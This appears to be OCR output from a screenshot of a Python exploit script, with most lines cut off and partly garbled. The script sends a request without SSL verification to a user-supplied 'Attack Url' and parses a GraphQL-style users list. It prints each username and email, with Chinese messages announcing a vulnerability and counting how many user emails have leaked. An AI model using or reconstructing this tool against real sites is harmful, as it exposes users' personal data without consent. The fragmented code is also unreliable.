
_warnings(InsecureRequestWarning)

_url, headers=headers, data=data ,verify=False, timeout=5
username" in response.text and "@" in response.text and r
漏洞, 泄露用户邮箱数据....... \033[0m'.format(target_url))

(response.text)["data"]["users"]["edges"][i]["node"]["use
sponse.text)["data"]["users"]["edges"][i]["node"]["email"
ber + 1

户名:{} 邮箱:{} \033[0m'.format(username, email))

 共泄露{}名用户邮箱账号 \033[0m".format(user_number))

33[0m")

, e)

e input Attack Url\nUrl >>> \033[0m"))
